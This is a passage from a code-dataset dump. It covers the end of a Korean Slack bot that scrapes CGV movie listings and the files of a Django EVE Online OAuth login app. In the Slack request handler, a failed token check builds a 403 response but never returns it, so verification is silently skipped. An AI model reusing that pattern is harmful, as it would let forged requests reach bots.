dp.click()\n #감독내용 긁어오기\n source = driver.page_source\n soup = BeautifulSoup(source, \"html.parser\")\n links = []\n\n for i in soup.find_all(\"div\", class_=\"sect-base\"):\n links.append(i.find(\"img\")[\"src\"])\n\n # global pic\n # pic = links[0]\n\n titles = []\n for i in soup.find_all(\"div\", class_=\"box-contents\"):\n titles.append(i.get_text().strip())\n\n titles = titles[1:]\n\n print(titles)\n\n years = []\n real_titles = []\n\n for i in titles:\n years.append(i[-4:])\n\n for i in titles:\n real_titles.append(i[:-4])\n\n # print(years)\n # print(real_titles)\n\n temp = zip(years, real_titles)\n dic_title = dict(temp)\n print(dic_title)\n\n reretitle = []\n count = 1\n for key, value in dic_title.items():\n reretitle.append(str(count) + \". \" + key + \" : \" + value)\n count += 1\n\n return (2,u\"\\n\".join(reretitle),links[0])\n elif \"제목\" in result :\n words=[]\n\n driver.get(\"http://www.cgv.co.kr/\")\n searchText = driver.find_element_by_id(\"header_keyword\")\n result = result[3:]\n searchText.send_keys(result)\n\n bt = driver.find_element_by_css_selector(\"button#btn_header_search.btn-go-search\")\n bt.click()\n\n source = driver.page_source\n soup = BeautifulSoup(source, \"html.parser\")\n rate = 0\n\n # global keyword\n for i in soup.find_all(\"span\", class_=\"percent\"):\n rate = i.get_text().strip()[:-1]\n\n rate = [int(rate) if rate != '' else 0]\n\n words.append(\"골든에그 : \" + str(rate))\n\n qq = driver.find_element_by_css_selector(\"strong.title\")\n qq.click()\n\n source = driver.page_source\n soup = BeautifulSoup(source, \"html.parser\")\n img_canvas = soup.find_all(\"div\", class_=\"sect-base-movie\")\n links = []\n\n for i in img_canvas:\n links.append(i.find(\"img\")[\"src\"])\n\n\n # global pic\n # pic=links[0]\n return (2,u\"\\n\".join(words),links[0])\n\n else:\n return (1,u\"CGV MOVIE STAR 무엇이 궁금하세요?\\n\" \\\n u\"1. 영화를 추천해 드립니다.\\n\" \\\n u\"2. 개봉예정작을 알려드립니다.\\n\" \\\n u\"3. 평점 순위를 알려드려요.\\n\" \\\n u\"4. 검색하고 싶으세요.\\n\",None)\n # u'\\n'.join())\n\n\n# 이벤트 핸들하는 함수\ndef _event_handler(event_type, slack_event):\n print(slack_event[\"event\"])\n if event_type == \"app_mention\":\n\n channel = slack_event[\"event\"][\"channel\"]\n text = slack_event[\"event\"][\"text\"]\n (menu,keywords,img) = _crawl_naver_keywords(text)\n msg = {}\n msg[\"text\"] = \"!THUMB_NAIL!\"\n msg[\"image_url\"] = img\n msg[\"color\"] = \"#F36F81\"\n if menu == 2:\n sc.api_call(\n\n \"chat.postMessage\",\n channel=channel,\n attachments=json.dumps([msg]),\n text=keywords\n )\n elif menu == 1:\n # (menu, keywords, img) = _crawl_naver_keywords(text)\n sc.api_call(\n \"chat.postMessage\",\n channel=channel,\n text=keywords\n )\n else :\n pass\n return make_response(\"App mention message has been sent\", 200, )\n\n # ============= Event Type Not Found! ============= #\n # If the event_type does not have a handler\n message = \"You have not added an event handler for the %s\" % event_type\n # Return a helpful error message\n return make_response(message, 200, {\"X-Slack-No-Retry\": 1})\n\n\n@app.route(\"/listening\", methods=[\"GET\", \"POST\"])\ndef hears():\n slack_event = json.loads(request.data)\n\n if \"challenge\" in slack_event:\n return make_response(slack_event[\"challenge\"], 200, {\"content_type\":\n \"application/json\"\n })\n\n if slack_verification != slack_event.get(\"token\"):\n message = \"Invalid Slack verification token: %s\" % (slack_event[\"token\"])\n make_response(message, 403, {\"X-Slack-No-Retry\": 1})\n\n if \"event\" in slack_event:\n event_type = slack_event[\"event\"][\"type\"]\n global slack_ts_back\n if (float(slack_ts_back) < float(slack_event[\"event\"][\"ts\"])):\n slack_ts_back = slack_event[\"event\"][\"ts\"]\n return _event_handler(event_type, slack_event)\n else:\n return make_response(\"duplicated\", 200, )\n\n # If our bot hears things that are not events we've subscribed to,\n # send a quirky but helpful error response\n return make_response(\"[NO EVENT IN SLACK REQUEST] These are not the droids\\\n you're looking for.\", 404, {\"X-Slack-No-Retry\": 1})\n\n\n@app.route(\"/\", methods=[\"GET\"])\ndef index():\n return \"<h1>Server is ready.ssssss</h1>\"\n\n\nif __name__ == '__main__':\n app.run('127.0.0.1', port=2468)\n"
}
] | 1 |
bastianh/django-eve-auth | https://github.com/bastianh/django-eve-auth | cc554ad37bb6f4fa8fcce3349e60e5751882f476 | 26d7440a41708d46b057f98d60dffe9705c03d8b | 3007f84d7d990f66efaa2318a6e76a92e109b18b | refs/heads/master | 2020-05-18T20:46:45.650354 | 2015-09-23T16:10:21 | 2015-09-23T16:10:21 | 42,523,950 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5522856712341309,
"alphanum_fraction": 0.5593486428260803,
"avg_line_length": 44.10619354248047,
"blob_id": "1e3f3c7bed8d3376619eaf8905c8062f3849af70",
"content_id": "8bbbd1a413712b36d82233d759815b9035d20435",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5097,
"license_type": "permissive",
"max_line_length": 233,
"num_lines": 113,
"path": "/eve_auth/migrations/0001_initial.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom __future__ import unicode_literals\n\nfrom django.db import models, migrations\nimport django.utils.timezone\nfrom django.conf import settings\nimport model_utils.fields\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n migrations.swappable_dependency(settings.AUTH_USER_MODEL),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Alliance',\n fields=[\n ('id', models.IntegerField(primary_key=True, serialize=False)),\n ('name', models.CharField(max_length=200)),\n ],\n ),\n migrations.CreateModel(\n name='ApiCall',\n fields=[\n ('id', models.AutoField(primary_key=True, serialize=False, auto_created=True, verbose_name='ID')),\n ('path', models.CharField(max_length=150)),\n ('params', models.TextField(null=True)),\n ('success', models.BooleanField(default=False)),\n ('created', model_utils.fields.AutoCreatedField(default=django.utils.timezone.now, editable=False)),\n ('result_timestamp', models.DateTimeField(null=True)),\n ('result_expires', models.DateTimeField(null=True)),\n ('api_error_code', models.IntegerField(null=True)),\n ('api_error_message', models.CharField(max_length=255, null=True)),\n ('http_error_code', models.IntegerField(null=True)),\n ('http_error_message', models.CharField(max_length=255, null=True)),\n ],\n ),\n migrations.CreateModel(\n name='ApiKey',\n fields=[\n ('id', models.AutoField(primary_key=True, serialize=False, auto_created=True, verbose_name='ID')),\n ('key_id', models.IntegerField()),\n ('vcode', models.CharField(max_length=255)),\n ('status', model_utils.fields.StatusField(default='unverified', choices=[('unverified', 'unverified'), ('active', 'active'), ('error', 'error'), ('suspended', 'suspended')], no_check_for_status=True, max_length=100)),\n ('access_mask', models.IntegerField(null=True)),\n ('key_type', models.CharField(choices=[('char', 'Character'), ('corp', 'Corporation'), ('account', 'Account')], max_length=8)),\n ('expires', models.DateTimeField(null=True)),\n ('deleted', models.BooleanField(default=False)),\n ('updated', models.DateTimeField(null=True)),\n ('status_changed', model_utils.fields.MonitorField(default=django.utils.timezone.now, monitor='status')),\n ('error_count', models.IntegerField(default=0)),\n ('created', model_utils.fields.AutoCreatedField(default=django.utils.timezone.now, editable=False)),\n ],\n ),\n migrations.CreateModel(\n name='Character',\n fields=[\n ('id', models.IntegerField(primary_key=True, serialize=False)),\n ('name', models.CharField(max_length=200)),\n ('updated', models.DateTimeField(null=True)),\n ],\n ),\n migrations.CreateModel(\n name='Corporation',\n fields=[\n ('id', models.IntegerField(primary_key=True, serialize=False)),\n ('name', models.CharField(max_length=200)),\n ('alliance', models.ForeignKey(to='eve_auth.Alliance', null=True)),\n ],\n ),\n migrations.CreateModel(\n name='EveLoginToken',\n fields=[\n ('id', models.AutoField(primary_key=True, serialize=False, auto_created=True, verbose_name='ID')),\n ('scopes', models.CharField(max_length=200)),\n ('token_type', models.CharField(max_length=200)),\n ('character_owner_hash', models.CharField(max_length=200)),\n ('character', models.ForeignKey(to='eve_auth.Character')),\n ('owner', models.ForeignKey(to=settings.AUTH_USER_MODEL)),\n ],\n ),\n migrations.AddField(\n model_name='character',\n name='corporation',\n field=models.ForeignKey(to='eve_auth.Corporation', null=True),\n ),\n migrations.AddField(\n model_name='apikey',\n name='characters',\n field=models.ManyToManyField(to='eve_auth.Character'),\n ),\n migrations.AddField(\n model_name='apikey',\n name='corporation',\n field=models.ForeignKey(to='eve_auth.Corporation', null=True),\n ),\n migrations.AddField(\n model_name='apikey',\n name='owner',\n field=models.ForeignKey(to=settings.AUTH_USER_MODEL),\n ),\n migrations.AddField(\n model_name='apicall',\n name='apikey',\n field=models.ForeignKey(to='eve_auth.ApiKey', null=True),\n ),\n migrations.AlterUniqueTogether(\n name='evelogintoken',\n unique_together=set([('character', 'character_owner_hash')]),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6160942912101746,
"alphanum_fraction": 0.6181445121765137,
"avg_line_length": 33.22806930541992,
"blob_id": "1ed6d3b9df1d648f31eba4b1a5719dae62b638de",
"content_id": "c15aef6fd6a8feda8a0869a51aaebeaf1ecda7f1",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1951,
"license_type": "permissive",
"max_line_length": 115,
"num_lines": 57,
"path": "/eve_auth/backends.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from __future__ import absolute_import, unicode_literals\nimport logging\nimport random\nimport string\n\nfrom django.contrib.auth import get_user_model\nfrom django.db import IntegrityError\n\nfrom .models import EveLoginToken, Character\n\nlogger = logging.getLogger(__name__)\n\n\n# noinspection PyMethodMayBeStatic\nclass EveSSOBackend(object):\n def authenticate(self, eve_userdata=None, token=None):\n character_id = eve_userdata.get('CharacterID')\n character_owner_hash = eve_userdata.get('CharacterOwnerHash')\n character_name = eve_userdata.get('CharacterName')\n logger.info(\"authenticate %r\", character_name, extra={'token': token, \"userdata\": eve_userdata})\n logger.debug(\"test\")\n logger.warn(\"test2\")\n logger.critical(\"ICECREAM!\")\n try:\n model = EveLoginToken.objects.get(character_id=character_id, character_owner_hash=character_owner_hash)\n return model.owner\n except EveLoginToken.DoesNotExist:\n # TODO check user generation allowed\n username = character_name\n character = Character.get_or_create(character_id, character_name)\n\n user = None\n for i in range(0, 10):\n try:\n user = get_user_model().objects.create_user(username=username)\n except IntegrityError:\n username += random.choice(string.digits)\n continue\n break\n\n if not user:\n return\n\n logintoken = EveLoginToken(owner=user)\n logintoken.character = character\n logintoken.token = token\n logintoken.character_owner_hash = character_owner_hash\n logintoken.save()\n\n return user\n\n def get_user(self, user_id):\n user = get_user_model()\n try:\n return user.objects.get(pk=user_id)\n except user.DoesNotExist:\n return None\n"
},
{
"alpha_fraction": 0.6571428775787354,
"alphanum_fraction": 0.6579514741897583,
"avg_line_length": 37.24742126464844,
"blob_id": "bc6dcf6652a0d846c637545d1f6cd0f3ebd997e8",
"content_id": "e07e7779d48a95b415b9118a5cb87bc8a879c0f4",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3710,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 97,
"path": "/eve_auth/views.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from urllib.parse import urlencode\n\nfrom braces.views import AnonymousRequiredMixin\nfrom django.conf import settings\nfrom django.contrib.auth import login, authenticate, logout\nfrom django.core.urlresolvers import reverse\nfrom django.http import HttpResponseRedirect\nfrom django.shortcuts import resolve_url\nfrom django.views.generic import RedirectView, TemplateView\nfrom oauthlib.oauth2 import InsecureTransportError, MismatchingStateError\nfrom requests import HTTPError\nfrom requests_oauthlib import OAuth2Session\n\nfrom .settings import CONFIG\n\n\ndef oauth_object(request, state=None):\n return OAuth2Session(CONFIG.get(\"CLIENT_ID\"),\n state=state,\n scope=CONFIG.get(\"SCOPE\", None),\n redirect_uri=request.build_absolute_uri(reverse('eve_auth:callback')))\n\n\ndef query_reverse(viewname, kwargs=None, query_kwargs=None):\n \"\"\"\n Custom reverse to add a query string after the url\n Example usage:\n url = my_reverse('my_test_url', kwargs={'pk': object.id}, query_kwargs={'next': reverse('home')})\n \"\"\"\n url = reverse(viewname, kwargs=kwargs)\n\n if query_kwargs:\n return u'%s?%s' % (url, urlencode(query_kwargs))\n\n return url\n\n\nclass LoginView(AnonymousRequiredMixin, RedirectView):\n permanent = False\n\n def get_redirect_url(self, *args, **kwargs):\n authorization_url, state = oauth_object(self.request).authorization_url(CONFIG.get(\"AUTHORIZATION_BASE_URL\"))\n self.request.session['eve_oauth_state'] = state\n return authorization_url\n\n\nclass CallbackView(RedirectView):\n permanent = False\n\n def get_redirect_url(self, *args, **kwargs):\n\n oauth = oauth_object(self.request, self.request.session.get('eve_oauth_state', '__missing_state'))\n login_failed_template = \"%s:login_failed\" % self.request.resolver_match.namespace\n try:\n del self.request.session['eve_oauth_state']\n except KeyError:\n pass\n\n try:\n token = oauth.fetch_token(CONFIG.get(\"TOKEN_URL\"),\n client_secret=CONFIG.get(\"SECRET_KEY\"),\n authorization_response=self.request.get_full_path())\n\n info = oauth.get(CONFIG.get(\"VERIFY_URL\"))\n\n # TODO: add eve login to already authenticated login\n if not self.request.user.is_authenticated():\n eveuser = authenticate(eve_userdata=info.json(), token=token)\n if eveuser and eveuser.is_active:\n login(self.request, eveuser)\n return resolve_url(settings.LOGIN_REDIRECT_URL)\n return query_reverse(login_failed_template, query_kwargs={\"msg\": \"auth failure: login failed\"})\n\n return query_reverse(login_failed_template, query_kwargs={\"msg\": \"auth failure: already logged in\"})\n\n except HTTPError as e:\n return query_reverse(login_failed_template, query_kwargs={\"msg\": \"auth failure: %s\" % str(e)})\n\n except MismatchingStateError as e:\n return query_reverse(login_failed_template, query_kwargs={\"msg\": \"auth failure: %s\" % str(e)})\n\n except InsecureTransportError as e:\n return query_reverse(login_failed_template, query_kwargs={\"msg\": \"auth failure: %r\" % e})\n\n\nclass LoginFailedView(AnonymousRequiredMixin, TemplateView):\n template_name = 'eve_auth/login_failed.html'\n\n def get_context_data(self, **kwargs):\n data = super().get_context_data(**kwargs)\n data['msg'] = self.request.GET.get(\"msg\", \"\")\n return data\n\n\ndef logout_view(request):\n logout(request)\n return HttpResponseRedirect(resolve_url(settings.LOGIN_REDIRECT_URL))\n"
},
{
"alpha_fraction": 0.6672967672348022,
"alphanum_fraction": 0.6672967672348022,
"avg_line_length": 36.78571319580078,
"blob_id": "c48dd8a78c43f7463099fc58ed4938a606e8ae2f",
"content_id": "6bb6eea2e33cff53ff925598278f6f6bb6fc71a1",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1058,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 28,
"path": "/eve_auth/admin.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom django.contrib.admin import register\n\nfrom eve_auth.models import ApiKey, ApiCall, Character, Corporation, Alliance\n\nadmin.site.register(Character)\nadmin.site.register(Corporation)\nadmin.site.register(Alliance)\n\n\n@register(ApiCall)\nclass EveApiCallAdmin(admin.ModelAdmin):\n readonly_fields = ('apikey', 'success', 'path', 'params', 'result_timestamp', 'result_expires',\n 'api_error_code', 'api_error_message', 'http_error_code', 'http_error_message')\n list_display = ('created', 'apikey', 'path', 'success', 'http_error_code', 'api_error_code')\n pass\n\n\n@register(ApiKey)\nclass EveApiKeyAdmin(admin.ModelAdmin):\n list_display = ('key_id', 'key_type', 'owner', 'status', 'status_changed', 'deleted')\n list_display_links = ('key_id',)\n list_filter = ('key_type', 'deleted', 'status')\n\n readonly_fields = ('key_id', 'key_type', 'characters', 'status', 'status_changed',\n 'corporation', 'updated', 'expires', 'access_mask')\n\n ordering = ('status_changed',)\n"
},
{
"alpha_fraction": 0.6228240132331848,
"alphanum_fraction": 0.624758243560791,
"avg_line_length": 24.799999237060547,
"blob_id": "681139ff06e44ac83164d906b7b68d960f5c37c1",
"content_id": "f1216076618460eb9aeb26c2de36d39a7c166a3c",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 517,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 20,
"path": "/eve_auth/apps.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from __future__ import absolute_import, unicode_literals\nimport os\n\nfrom django.apps import AppConfig\n\nfrom . import settings as ea_settings\n\n\nclass EveAuthConfig(AppConfig):\n name = 'eve_auth'\n verbose_name = 'Django EvE App'\n\n def ready(self):\n if ea_settings.EVE_AUTH_ALLOW_INSECURE_TRANSPORT:\n os.environ[\"OAUTHLIB_INSECURE_TRANSPORT\"] = \"1\"\n else:\n try:\n del os.environ[\"OAUTHLIB_INSECURE_TRANSPORT\"]\n except KeyError:\n pass\n\n"
},
{
"alpha_fraction": 0.6630297899246216,
"alphanum_fraction": 0.6642886996269226,
"avg_line_length": 32.56338119506836,
"blob_id": "3c6a3975f53ad6cbe129171840648210b32eff04",
"content_id": "e1ee84f551836390f2ff2571629a339a8fd6924a",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2383,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 71,
"path": "/eve_auth/tasks.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from __future__ import absolute_import\nfrom datetime import datetime, timezone\nimport logging\n\nfrom celery import shared_task\nfrom celery.utils.log import get_task_logger\n\nfrom .utils.eveapi import eveapi\n\nlogger2 = get_task_logger(__name__)\nlogger = logging.getLogger(__name__)\n\n\n@shared_task\ndef check_key(key_id):\n from .models import ApiKey, Character, Corporation\n api_model = ApiKey.objects.get(pk=key_id)\n account = eveapi.get_account_api(api_model=api_model)\n info, _, _ = account.key_info()\n\n api_model.key_type = info.get(\"type\")\n api_model.access_mask = info.get(\"access_mask\")\n api_model.status = \"active\"\n expires = info.get(\"expire_ts\")\n if expires:\n api_model.expires = datetime.utcfromtimestamp(expires).replace(tzinfo=timezone.utc)\n else:\n api_model.expires = None\n api_model.updated = datetime.now(timezone.utc)\n\n if api_model.key_type in ['account', 'char']:\n for charid, chardata in info.get(\"characters\", {}).items():\n character = Character.get_or_create(character_id=charid, character_name=chardata.get('name'))\n api_model.characters.add(character)\n\n if api_model.key_type == \"corp\":\n corpinfo = list(info.get(\"characters\").values())[0].get(\"corp\")\n corp = Corporation.get_or_create(corporation_id=corpinfo.get(\"id\"), corporation_name=corpinfo.get(\"name\"))\n api_model.corporation = corp\n\n api_model.save()\n\n return 1\n\n\n@shared_task\ndef update_character_info(character_id):\n from .models import Character, Corporation, Alliance\n eve = eveapi.get_eve_api()\n\n try:\n character = Character.objects.get(id=character_id)\n except Character.DoesNotExist:\n return False\n\n info, _, _ = eve.character_info_from_id(char_id=character_id)\n\n corp = info.get(\"corp\", {})\n corpmodel = Corporation.get_or_create(corporation_id=corp.get(\"id\"), corporation_name=corp.get(\"name\"))\n character.corporation = corpmodel\n\n alliance_data = info.get(\"alliance\", {})\n if corpmodel.alliance_id != alliance_data.get(\"id\"):\n corpmodel.alliance = Alliance.get_or_create(alliance_id=alliance_data.get(\"id\"),\n alliance_name=alliance_data.get(\"name\"))\n corpmodel.save()\n\n character.updated = datetime.utcnow().replace(tzinfo=timezone.utc)\n character.save()\n\n return True\n"
},
{
"alpha_fraction": 0.5842118859291077,
"alphanum_fraction": 0.586526095867157,
"avg_line_length": 33.41592788696289,
"blob_id": "b56f0b97bc48ad8d84a33800ef70815f3642657e",
"content_id": "01052cc330843e07bfbac0327bf21115435f9d20",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3889,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 113,
"path": "/eve_auth/utils/eveapi.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from datetime import datetime\nimport json\nimport collections\n\nimport evelink\nfrom django.core.cache import cache\nfrom evelink.api import APIError\nfrom requests import HTTPError\n\n\nclass DjangoCache(evelink.api.APICache):\n \"\"\"An implementation of APICache using djangos cache framework\n\n it is using the default cache (make it configurable?)\n \"\"\"\n\n def put(self, key, value, duration):\n cache.set(\"evelink_\" + key, value, duration)\n\n def get(self, key):\n return cache.get(\"evelink_\" + key)\n\n\nAPIResultEx = collections.namedtuple(\"APIResultEx\", [\"result\", \"timestamp\", \"expires\", \"apicallid\"])\n\n\nclass API(evelink.api.API):\n \"\"\"A wrapper around the EVE API.\"\"\"\n\n def __init__(self, *args, **kwargs):\n self.api_key_object = None\n super().__init__(*args, **kwargs)\n\n def set_api_key_object(self, apikey_object):\n self.api_key_object = apikey_object\n if apikey_object:\n self.api_key = (apikey_object.key_id, apikey_object.vcode)\n else:\n self.api_key = None\n\n def get(self, path, params=None):\n \"\"\"\n :rtype : APIResultEx\n \"\"\"\n from eve_auth.models import ApiCall\n apicall = ApiCall(path=path, params=json.dumps(params), apikey=self.api_key_object)\n\n try:\n apiresult = super(API, self).get(path, params)\n if apiresult.timestamp:\n apicall.result_timestamp = datetime.utcfromtimestamp(apiresult.timestamp)\n if apiresult.expires:\n apicall.result_expires = datetime.utcfromtimestamp(apiresult.expires)\n apicall.success = True\n apicall.save()\n\n return APIResultEx(result=apiresult.result, expires=apiresult.expires,\n timestamp=apiresult.timestamp, apicallid=apicall.pk)\n except APIError as apierror:\n apicall.api_error_code = apierror.code\n apicall.api_error_message = apierror.message\n apicall.save()\n # with db.engine.begin() as conn:\n # keytable = ApiKey.__table__\n # update = keytable.update().where(keytable.c.keyid == keyid)\n # if keyid and int(apierror.code) in [222, 203]:\n # update = update.values(error_count=99)\n # else:\n # update = update.values(error_count=keytable.c.error_count + 1)\n # conn.execute(update)\n # conn.execute(ApiCall.__table__.insert(), data)\n raise apierror\n except ConnectionError as e:\n apicall.http_error_code = e.errno\n if hasattr(e, \"message\"):\n apicall.http_error_message = str(e.message)\n else:\n apicall.http_error_message = str(e)\n apicall.save()\n # with db.engine.begin() as conn:\n # conn.execute(ApiCall.__table__.insert(), data)\n raise e\n except HTTPError as e:\n apicall.http_error_code = e.errno\n if hasattr(e, \"message\"):\n apicall.http_error_message = str(e.message)\n else:\n apicall.http_error_message = str(e)\n apicall.save()\n # with db.engine.begin() as conn:\n # conn.execute(ApiCall.__table__.insert(), data)\n raise e\n\n\nclass EVEApi(object):\n \"\"\" this class caches a connection to the eve api for workers\n \"\"\"\n\n def __init__(self):\n self._api = API(cache=DjangoCache())\n\n def get_api(self, api_model=None) -> evelink.api.API:\n self._api.set_api_key_object(api_model)\n return self._api\n\n def get_eve_api(self) -> evelink.eve.EVE:\n return evelink.eve.EVE(api=self.get_api())\n\n def get_account_api(self, api_model) -> evelink.account.Account:\n return evelink.account.Account(api=self.get_api(api_model))\n\n\neveapi = EVEApi()\n"
},
{
"alpha_fraction": 0.7111111283302307,
"alphanum_fraction": 0.7111111283302307,
"avg_line_length": 14,
"blob_id": "ca9b24a342d318ebd5965cee918dfe4510a7fa23",
"content_id": "3444be3fad44f9dc3060b9efdffc7fc000d084b9",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 45,
"license_type": "permissive",
"max_line_length": 25,
"num_lines": 3,
"path": "/README.md",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "# django-eve-auth\n\nnothing to see here, yet!\n"
},
{
"alpha_fraction": 0.5833333134651184,
"alphanum_fraction": 0.5833333134651184,
"avg_line_length": 23,
"blob_id": "b5a54f4be286bcd22eb14b4328f78831ed685d49",
"content_id": "6d3ad5fd5eb5c6ba132cf87f1801c98e7aa2944e",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 24,
"license_type": "permissive",
"max_line_length": 23,
"num_lines": 1,
"path": "/eve_auth/utils/__init__.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "__author__ = 'bastianh'\n"
},
{
"alpha_fraction": 0.6959314942359924,
"alphanum_fraction": 0.7044968008995056,
"avg_line_length": 32.061946868896484,
"blob_id": "a67136f714c5ff6a9d92f8163fd68659bae5bd40",
"content_id": "bad5cdf735ddb4ee5320e6c1a8e090be3bd7ab05",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3736,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 113,
"path": "/eve_auth/models.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.conf import settings\nfrom django.db.models.signals import post_save\nfrom django.dispatch import receiver\nfrom model_utils import Choices\nfrom model_utils.fields import StatusField, MonitorField, AutoCreatedField\n\nfrom eve_auth.tasks import update_character_info\n\n\nclass Alliance(models.Model):\n id = models.IntegerField(primary_key=True)\n name = models.CharField(max_length=100)\n\n @classmethod\n def get_or_create(cls, alliance_id, alliance_name) -> 'Alliance':\n object, _ = cls.objects.get_or_create(id=alliance_id, name=alliance_name)\n return object\n\n def __str__(self):\n return self.name\n\n\nclass Corporation(models.Model):\n id = models.IntegerField(primary_key=True)\n name = models.CharField(max_length=200)\n alliance = models.ForeignKey(Alliance, null=True)\n\n @classmethod\n def get_or_create(cls, corporation_id, corporation_name) -> 'Corporation':\n object, _ = cls.objects.get_or_create(id=corporation_id, name=corporation_name)\n return object\n\n def __str__(self):\n return self.name\n\n\nclass Character(models.Model):\n id = models.IntegerField(primary_key=True)\n name = models.CharField(max_length=200)\n corporation = models.ForeignKey(Corporation, null=True)\n updated = models.DateTimeField(null=True)\n\n @classmethod\n def get_or_create(cls, character_id, character_name) -> 'Character':\n object, _ = cls.objects.get_or_create(id=character_id, name=character_name)\n return object\n\n def __str__(self):\n return self.name\n\n\n@receiver(post_save, sender=Character)\ndef character_handler(sender, instance, created, **kwargs):\n if created:\n update_character_info.apply_async([instance.id])\n\n\nclass ApiKey(models.Model):\n STATUS = Choices('unverified', 'active', 'error', 'suspended')\n KEY_TYPES = (('char', 'Character'), ('corp', 'Corporation'), ('account', 'Account'))\n\n key_id = models.IntegerField()\n vcode = models.CharField(max_length=255)\n\n status = StatusField(default='unverified')\n owner = models.ForeignKey(settings.AUTH_USER_MODEL)\n characters = models.ManyToManyField(Character)\n corporation = models.ForeignKey(Corporation, null=True)\n access_mask = models.IntegerField(null=True)\n key_type = models.CharField(choices=KEY_TYPES, max_length=8)\n expires = models.DateTimeField(null=True)\n\n deleted = models.BooleanField(default=False)\n updated = models.DateTimeField(null=True)\n status_changed = MonitorField(monitor='status')\n error_count = models.IntegerField(default=0)\n\n created = AutoCreatedField()\n\n def __str__(self):\n return \"%d\" % self.key_id\n\n\nclass ApiCall(models.Model):\n path = models.CharField(max_length=150)\n params = models.TextField(null=True)\n success = models.BooleanField(default=False)\n created = AutoCreatedField()\n\n result_timestamp = models.DateTimeField(null=True)\n result_expires = models.DateTimeField(null=True)\n\n apikey = models.ForeignKey(ApiKey, null=True)\n\n api_error_code = models.IntegerField(null=True)\n api_error_message = models.CharField(null=True, max_length=255)\n http_error_code = models.IntegerField(null=True)\n http_error_message = models.CharField(null=True, max_length=255)\n\n\nclass EveLoginToken(models.Model):\n owner = models.ForeignKey(settings.AUTH_USER_MODEL)\n character = models.ForeignKey(Character)\n scopes = models.CharField(max_length=200)\n token_type = models.CharField(max_length=200)\n character_owner_hash = models.CharField(max_length=200)\n\n def __str__(self):\n return \"token {}\".format(self.character_id)\n\n class Meta:\n unique_together = ('character', 'character_owner_hash')\n"
},
{
"alpha_fraction": 0.6740331649780273,
"alphanum_fraction": 0.6740331649780273,
"avg_line_length": 19.11111068725586,
"blob_id": "f062e99108b788c1c0ea44ccec33a55e68d61f28",
"content_id": "9ac9bc49dd12731a392625a5028b448036b6c823",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 181,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 9,
"path": "/eve_auth/forms.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from django.forms import ModelForm\n\nfrom eve_auth.models import ApiKey\n\n\nclass EveApiKeyForm(ModelForm):\n class Meta:\n model = ApiKey\n fields = ['key_id', 'vcode']\n"
},
{
"alpha_fraction": 0.7092084288597107,
"alphanum_fraction": 0.7092084288597107,
"avg_line_length": 31.578947067260742,
"blob_id": "573455559f45b29879d10176280e47f6b81ac512",
"content_id": "5a017504c4a3cc3d6867868c9c7685f3f3e15bb3",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 619,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 19,
"path": "/eve_auth/settings.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
